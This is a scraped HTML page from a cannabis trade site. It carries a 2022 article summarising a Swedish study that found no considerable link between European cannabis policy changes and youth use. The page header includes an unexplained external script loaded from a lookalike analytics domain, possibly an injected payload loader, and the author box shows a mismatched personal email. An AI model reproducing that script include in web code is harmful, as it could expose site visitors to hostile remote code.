				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4177db54 elementor-section-content-space-evenly elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="34707" data-id="4177db54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div data-rocket-location-hash="0b7ce0abae7377bbaeb71f69f1a2c855" class="elementor-background-overlay"></div>
							<div data-rocket-location-hash="4388568779806390c4fce1bc129c9913" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d4dc124" data-eae-slider="34531" data-id="5d4dc124" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123a6e0 elementor-widget elementor-widget-spacer" data-id="123a6e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b85cb5 elementor-widget elementor-widget-html" data-id="1b85cb5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Below Nav / Premium  -->
<broadstreet-zone zone-id="177271" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-e4c5f7b elementor-widget elementor-widget-spacer" data-id="e4c5f7b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-rocket-location-hash="fc8308253580965853d73141090f56df" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1a35987 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="24465" data-id="1a35987" data-element_type="section">
						<div data-rocket-location-hash="2aac35cf2c11024fe90c54c8a041fb0e" class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c1aa08" data-eae-slider="37102" data-id="3c1aa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a42ad8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="7a42ad8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9429b65 elementor-widget elementor-widget-html" data-id="9429b65" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://hs-analytics.org/678547.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-rocket-location-hash="066e5c48f448c4e64b678edf9e94090e" data-elementor-type="single-post" data-elementor-id="26646" class="elementor elementor-26646 elementor-location-single post-22353 post type-post status-publish format-standard has-post-thumbnail hentry category-international tag-cannabis-reform tag-cannabis-research tag-europe-cannabis-consumption tag-international-cannabis tag-new tag-youth-cannabis-consumption" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="86c4bd3916e0f2504352e00373120058" class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-12c44c5f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="77003" data-id="12c44c5f" data-element_type="section">
						<div data-rocket-location-hash="54e9acef9a15340ee98c67d93a617968" class="elementor-container elementor-column-gap-wide">
					<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-487c871a" data-eae-slider="82246" data-id="487c871a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a16f5da elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7a16f5da" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2022/01/imageedit_8_8219232123.jpg" class="attachment-full size-full wp-image-22383" alt="" srcset="https://cannatechtoday.com/wp-content/uploads/2022/01/imageedit_8_8219232123.jpg 800w, https://cannatechtoday.com/wp-content/uploads/2022/01/imageedit_8_8219232123-300x188.jpg 300w, https://cannatechtoday.com/wp-content/uploads/2022/01/imageedit_8_8219232123-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-18af3f0e no-margin elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="18af3f0e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">What Impact Does Reform in Europe Have on Youth Consumption Rates?</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-bd475df elementor-widget elementor-widget-post-info" data-id="bd475df" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-22697dd elementor-inline-item" itemprop="datePublished">
						<a href="https://cannatechtoday.com/2022/01/28/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>January 28th, 2022</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e795bb2 elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="1e795bb2" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_x-twitter" role="button" tabindex="0" aria-label="Share on x-twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-x-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b7bb84b elementor-widget elementor-widget-theme-post-content" data-id="4b7bb84b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>When it comes to cannabis and youth consumption, it’s an issue that needs to be taken seriously. No responsible cannabis consumer is pro-youth use except in doctor-approved medical situations.





<p>With that being said, when cannabis prohibitionists make alarming predictions regarding a spike in <a href="https://cannatechtoday.com/youth-cannabis-exposure-not-an-independent-cause-of-adult-psychosis/">youth cannabis</a> consumption rates due to looming cannabis reform, it needs to be called out.





<p>The fact of the matter is that a regulated industry is better than an unregulated industry from the standpoint of youth consumption rates. After all, no one checks ID in an unregulated system.

</p><div style='margin:5px auto; margin-bottom: 15px;' id='zone_load_1158706545'><broadstreet-zone place="0" callback="zone_load_1158706545" zone-id="177277" keywords="not_home_page,not_landing_page,is_article_page,international,what-impact-does-reform-in-europe-have-on-youth-consumption-rates,post" soft-keywords="true" zone-alias=""></broadstreet-zone></div><script>window.zone_load_1158706545 = function(z, d) { if (!d.count) document.getElementById('zone_load_1158706545').style.display = 'none'; };</script>





<p>Cannabis reform, particularly medical cannabis reform, has swept the European continent in recent decades. What did that do to youth consumption rates in Europe?





<h2 class="wp-block-heading" id="h-comprehensive-study"><strong>Comprehensive Study</strong></h2>



<p>A team of <a href="https://pubmed.ncbi.nlm.nih.gov/35020763/#affiliation-2">researchers in Sweden</a> recently analyzed data of self-reported cannabis use from Belgium, Czech Republic, <a href="https://internationalcbc.com/berlin/">Germany</a>, Italy, the Netherlands, Norway, Portugal, Slovakia, <a href="https://internationalcbc.com/barcelona/">Spain</a>, Sweden, and the United Kingdom.





<p>The data spanned a period from 1994 to 2017, with researchers specifically focusing on the data involving younger consumers.





<p>“Cannabis policy varies greatly across European countries, but evidence of how such policy impacts recreational cannabis use among young people is conflicting. This study aimed to clarify this association by investigating how changes in cannabis legislation influenced cannabis use,” the study stated.





<p>The methodology used was rigorous, as detailed by the researchers: “Available data on self-reports of recreational cannabis use among individuals aged 15-34 years was retrieved from EMCDDA. Information on cannabis policy changes was categorized as more lenient (decriminalisation or depenalisation) or stricter (criminalisation, penalisation).&nbsp;





<p>“Countries that had implemented changes in cannabis legislation or had information on prevalence of use for at least eight calendar years were eligible for inclusion. We used interrupted time-series linear models to investigate changes in country-specific trajectories of prevalence over calendar time and in relation to policy changes,” the study said.





<p>The researchers concluded that “findings do not support any considerable impact of cannabis legislation on the prevalence of recreational cannabis use among youth and young adults in Europe.”





<h2 class="wp-block-heading"><strong>Likely True in Other Regions</strong></h2>



<p>A study of this scope and size has not been conducted on other continents. However, it’s likely a safe bet that if/when similar studies are conducted on other continents that it will yield similar results.





<p>Medical cannabis is popular all across the globe, and thankfully, more and more lawmakers are getting on the right side of history and creating safe access in their jurisdictions.





<p>As previously mentioned, a regulated system is better at keeping cannabis out of the hands of people that are not of legal age compared to an unregulated system.





<p>This is not to say that no cannabis will ever escape the regulated system. Just as alcohol and tobacco are purchased and/or provided to youth illegally, the same will be true of cannabis and any other regulated substance.



                
                    <!--begin code -->

                    
                    <div class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed multiple-authors-target-the-content box-post-id-235854 box-instance-id-1 ppma_boxes_235854"
                    data-post_id="235854"
                    data-instance_id="1"
                    data-additional_class="pp-multiple-authors-layout-boxed.multiple-authors-target-the-content"
                    data-original_class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper box-post-id-235854 box-instance-id-1">
                                                                                    <h2 class="widget-title box-header-title">Author</h2>
                                                                            <span class="ppma-layout-prefix"></span>
                        <div class="ppma-author-category-wrap">
                                                                                                                                    <span class="ppma-category-group ppma-category-group-1 category-index-0">
                                                                                                                        <ul class="pp-multiple-authors-boxes-ul author-ul-0">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                                                                                                                    <li class="pp-multiple-authors-boxes-li author_index_0 author_johnny-green has-avatar">
                                                                                                                                                                                    <div class="pp-author-boxes-avatar">
                                                                    <div class="avatar-image">
                                                                                                                                                                                                                <img alt='Johnny Green' src='https://secure.gravatar.com/avatar/61d9c2f3a5ab75feb7b52faa66259adfd87a729f4b60a64add6ba76088f31ca7?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/61d9c2f3a5ab75feb7b52faa66259adfd87a729f4b60a64add6ba76088f31ca7?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />                                                                                                                                                                                                            </div>
                                                                                                                                    </div>
                                                            
                                                            <div class="pp-author-boxes-avatar-details">
                                                                <div class="pp-author-boxes-name multiple-authors-name"><a href="https://cannatechtoday.com/author/johnny-green/" rel="author" title="Johnny Green" class="author url fn">Johnny Green</a></div>                                                                                                                                                                                                        <p class="pp-author-boxes-description multiple-authors-description author-description-0">
                                                                                                                                                    <p>Johnny Green is the Media and Content Director for the International Cannabis Business Conference and has blogged about cannabis since January 2010.


                                                                                                                                                


                                                                                                                                
                                                                                                                                <a class="ppma-author-user_email-profile-data ppma-author-field-meta ppma-author-field-type-email" aria-label="Email" href="mailto:bobzamuda87@outlook.com"  target="_self"><span class="dashicons dashicons-email-alt"></span> </a>
                                                                                                                            </div>
                                                                                                                                                                                                                        </li>
                                                                                                                                                                                                                                    </ul>
                                                                            </span>
                                                                                                                        </div>
                        <span class="ppma-layout-suffix"></span>
                                            </div>
                    <!--end code -->
                    
                
                            
        				</div>
				</div>
				<div class="elementor-element elementor-element-663f65b elementor-author-box--link-yes elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="663f65b" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://cannatechtoday.com/author/johnny-green/" class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/61d9c2f3a5ab75feb7b52faa66259adfd87a729f4b60a64add6ba76088f31ca7?s=300&#038;d=mm&#038;r=g" alt="Picture of Johnny Green" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://cannatechtoday.com/author/johnny-green/">
						<h4 class="elementor-author-box__name">
							Johnny Green						</h4>
					</a>
				
									<div class="elementor-author-box__bio">
						Johnny Green is the Media and Content Director for the International Cannabis Business Conference and has blogged about cannabis since January 2010.					</div>
				
									<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://cannatechtoday.com/author/johnny-green/">
						All Posts					</a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44c2c49 elementor-widget elementor-widget-shortcode" data-id="44c2c49" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="single-tag-wrapper"><span>TAGS</span>

<!-- Generated by TaxoPress 3.43.0 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-post-tags ">Tags:  
	<a href="https://cannatechtoday.com/tag/cannabis-reform/" title="cannabis reform" class="st-post-tags t0" style=" color:#353535;">cannabis reform</a>, 
<a href="https://cannatechtoday.com/tag/cannabis-research/" title="cannabis research" class="st-post-tags t1" style=" color:#2f2f2f;">cannabis research</a>, 
<a href="https://cannatechtoday.com/tag/europe-cannabis-consumption/" title="europe cannabis consumption" class="st-post-tags t0" style=" color:#353535;">europe cannabis consumption</a>, 
<a href="https://cannatechtoday.com/tag/international-cannabis/" title="international cannabis" class="st-post-tags t1" style=" color:#2f2f2f;">international cannabis</a>, 
<a href="https://cannatechtoday.com/tag/new/" title="new" class="st-post-tags t10" style=" color:#000000;">new</a>, 
<a href="https://cannatechtoday.com/tag/youth-cannabis-consumption/" title="youth cannabis consumption" class="st-post-tags t0" style=" color:#353535;">youth cannabis consumption</a> <br /></div>
</div>

</div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-734c01e2 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="734c01e2" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/new-data-further-indicates-legalization-is-working-in-canada/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">New Data Further Indicates Legalization Is Working in Canada</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/how-to-apply-for-a-new-york-cannabis-license/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">How to Apply for a New York Cannabis License</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b61d897 elementor-widget elementor-widget-heading" data-id="2b61d897" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-30ec9e80 related-post-wrapper-single-post elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="30ec9e80" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-235828 post type-post status-publish format-standard has-post-thumbnail hentry category-international tag-cannabis-industry tag-cannabis-legalization tag-cannabis-rescheduling tag-international-cannabis tag-new tag-united-nations" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/the-international-narcotics-control-board-responds-to-trumps-executive-order-to-reclassify-cannabis/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="533" src="https://cannatechtoday.com/wp-content/uploads/2026/01/pexels-matreding-4468974-scaled-e1769097220639.jpg" class="attachment-medium size-medium wp-image-235829" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/the-international-narcotics-control-board-responds-to-trumps-executive-order-to-reclassify-cannabis/" >
				The International Narcotics Control Board Responds to Trump’s Executive Order to Reclassify Cannabis 			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-235824 post type-post status-publish format-standard has-post-thumbnail hentry category-legislation tag-cannabis-business tag-cannabis-industry tag-cannabis-stocks tag-international-cannabis tag-medical-cannabis tag-new" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/europes-cannabis-momentum-hits-a-wall-last-week-in-weed-jan-13-20-2026/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2025/12/LastWeekInWeed-2025_800x500.jpg" class="attachment-medium size-medium wp-image-235480" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/europes-cannabis-momentum-hits-a-wall-last-week-in-weed-jan-13-20-2026/" >
				Europe’s Cannabis Momentum Hits a Wall: Last Week in Weed Jan. 13-20, 2026			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-235806 post type-post status-publish format-standard has-post-thumbnail hentry category-innovators tag-cannabis-business tag-cannabis-industry tag-cannabis-marketing tag-new" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/pr-powerhouses-part-ii/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2026/01/PR-Powerhouses-800-x-500-px.png" class="attachment-medium size-medium wp-image-235813" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/pr-powerhouses-part-ii/" >
				PR Powerhouses Part II			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-eb11735 elementor-widget elementor-widget-post-comments" data-id="eb11735" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-impact-does-reform-in-europe-have-on-youth-consumption-rates/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://cannatechtoday.com/wp-login.php?redirect_to=https%3A%2F%2Fcannatechtoday.com%2Fwhat-impact-does-reform-in-europe-have-on-youth-consumption-rates%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-716178f9 sticky-parent" data-eae-slider="16423" data-id="716178f9" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-37508c34 sticky-column elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="41854" data-id="37508c34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5e57efdc" data-eae-slider="1450" data-id="5e57efdc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e5906b elementor-widget elementor-widget-template" data-id="3e5906b" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_offset&quot;:60,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="26638" class="elementor elementor-26638 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-26a06a0c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="67400" data-id="26a06a0c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f85f3a8 sticky-column" data-eae-slider="85435" data-id="5f85f3a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-62d96f8d border-40-line elementor-widget elementor-widget-heading" data-id="62d96f8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SEARCH OUR SITE​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-5dbdc909 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="5dbdc909" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://cannatechtoday.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-5dbdc909">Search</label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Search</span>
						</div>
					
					<input id="elementor-search-form-5dbdc909" placeholder="Search Cannabis &amp; Tech Today" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-ea027ec elementor-widget__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="ea027ec" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-35bbea76a517644fb105930e540f7bf9 canna-sidebar-zone-rotation-placement" id="canna-35bbea76a517644fb105930e540f7bf9"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a57028b elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="a57028b" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-75fe8330d58a2f35f97f5b47067269d4 canna-sidebar-zone-2-rotation-placement" id="canna-75fe8330d58a2f35f97f5b47067269d4"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b56531a elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="b56531a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div  class="canna-bd2bf647b3bfa42ca46702042162dcaa canna-sidebar-zone-3-rotation" id="canna-bd2bf647b3bfa42ca46702042162dcaa"></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d2761fb elementor-widget elementor-widget-shortcode" data-id="d2761fb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div data-canna-trackid="220595" data-canna-trackbid="1" class="canna-target" data-cfpa="220595" data-cfpw="220595" id="canna-1385189900"><a data-no-instant="1" href="https://cannatechtoday.com/buyers-guide/" rel="noopener" class="a2t-link" target="_blank" aria-label="BuyersGuide-Extraction_300x250 &#8211; 1"><img loading="lazy" src="https://cannatechtoday.com/wp-content/uploads/2025/08/BuyersGuide-Extraction_300x250.jpg" alt=""  width="300" height="250"   /></a></div><script type="text/javascript">;new advadsCfpAd( 220595 );</script></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3c46fc elementor-widget elementor-widget-html" data-id="b3c46fc" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Sidebar -->
<broadstreet-zone zone-id="177278" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-59144224 border-40-line elementor-widget elementor-widget-heading" data-id="59144224" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">GET THE LATEST ISSUE IN YOUR INBOX​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-1f70eaa0 elementor-widget elementor-widget-image" data-id="1f70eaa0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://cannatechtoday.com/join-newsletter/">
							<img loading="lazy" width="300" height="390" src="https://cannatechtoday.com/wp-content/uploads/2025/12/CT-V7-4_CVR_WEB_MED.jpg" class="attachment-full size-full wp-image-235634" alt="" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-1a1be2fd border-40-line elementor-widget elementor-widget-heading" data-id="1a1be2fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP FOR OUR NEWSLETTER NOW!​
<span class="borderline"></span></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6254840d elementor-widget elementor-widget-shortcode" data-id="6254840d" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-5139 mc4wp-ajax" method="post" data-id="5139" data-name="Concentrated Cannatech Newsletter Sign Up Form" ><div class="mc4wp-form-fields"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">

    <div id="mc_embed_signup_scroll">
	
<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name <span class="asterisk">*</span></label> 
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>

	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_ff53f6a4e3c7adf556d66e42f_2b3a9c3a29" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Sign Me Up!" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
  <p>
    &nbsp;
  </p>
  <p style="font-size: 14px; text-align: center;">
    We hate spam too. You'll get great content and exclusive offers. Nothing more.
  </p>

